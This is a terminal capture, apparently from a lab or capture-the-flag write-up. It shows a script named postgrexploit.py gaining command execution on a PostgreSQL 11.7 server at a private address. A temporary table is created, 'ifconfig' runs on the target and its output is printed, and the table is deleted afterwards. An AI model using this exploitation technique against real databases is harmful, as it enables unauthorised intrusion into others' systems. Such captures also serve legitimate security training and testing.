 ┌──(root💀Pwn3d)
└─# python3 postgrexploit.py -i 192.168.117.47 -p 5437 -c 'ifconfig'
[+] Connecting to PostgreSQL Database on 192.168.117.47:5437
[+] Connection to Database established
[+] Checking PostgreSQL version
[+] PostgreSQL 11.7 is likely vulnerable
[+] Creating table _c415b059931a361ceabb0163e44c89a4
[+] Command executed
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.117.47  netmask 255.255.255.0  broadcast 192.168.117.255
        ether 00:50:56:bf:21:eb  txqueuelen 1000  (Ethernet)
        RX packets 61  bytes 7987 (7.7 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 45  bytes 12510 (12.2 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 277  bytes 102005 (99.6 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 277  bytes 102005 (99.6 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
[+] Deleting table _c415b059931a361ceabb0163e44c89a4